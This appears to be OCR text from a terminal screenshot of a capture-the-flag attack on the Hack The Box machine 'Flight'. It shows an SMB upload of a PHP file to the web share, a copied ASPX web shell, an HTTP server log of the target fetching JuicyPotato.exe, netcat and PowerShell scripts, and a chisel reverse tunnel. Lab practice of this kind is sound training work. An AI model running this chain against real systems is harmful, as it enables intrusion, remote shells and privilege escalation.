 1 2 3 4 10.10.14.119 21:05
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
2023-05-05 20:52:18 Incoming Data Channel: Using 256 bit message hash 'SHA256' for HMAC authentication
┌──(root㉿kali)-[~/Desktop/flight]
└─# smbclient \\\\10.10.11.187\\web -U c.bum
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb
smb: \flight.htb\> put hell.php
putting file hell.php as \flight.htb\hell.php (0.3 kb/s) (average 0.3 kb/s)
smb: \flight.htb\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌──(root㉿kali)-[~/Desktop/flight]
└─# nano Invoke-RunasCs.ps1
┌──(root㉿kali)-[~/Desktop/flight]
└─#
┌──(root㉿kali)-[~/Desktop/flight]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [05/May/2023 20:56:26] "GET /test.txt HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 20:56:27] "GET /test.txt HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 20:58:07] "GET /cmdasp.aspx HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 20:58:13] "GET /cmdasp.aspx HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 21:00:38] "GET /well.ps1 HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 21:05:15] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 21:05:17] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 21:05:31] "GET /nc64.exe HTTP/1.1" 200 -
10.10.11.187 - - [05/May/2023 21:05:34] "GET /nc64.exe HTTP/1.1" 200 -
┌──(root㉿kali)-[/opt/chisel-all]
└─# cd /usr/share/webshells/aspx
┌──(root㉿kali)-[/usr/share/webshells/aspx]
└─# ls -la
total 12
drwxr-xr-x 2 root root 4096 Aug  8  2022 .
drwxr-xr-x 8 root root 4096 Aug  8  2022 ..
-rw-r--r-- 1 root root 1400 Nov 20  2021 cmdasp.aspx
┌──(root㉿kali)-[/usr/share/webshells/aspx]
└─# cp cmdasp.aspx ~/Desktop/flight
┌──(root㉿kali)-[/usr/share/webshells/aspx]
└─#
┌──(root㉿kali)-[/opt/chisel-all]
└─# ./chisel server --reverse -p 8585
2023/05/05 20:51:12 server: Reverse tunnelling enabled
2023/05/05 20:51:12 server: Fingerprint QDmASruezKICU1iXZKRf080QUxOHRFHqj6hKCpi/
7R4=
2023/05/05 20:51:12 server: Listening on http://0.0.0.0:8585
2023/05/05 20:51:42 server: session#1: tun: proxy#R:8000=>8000: Listening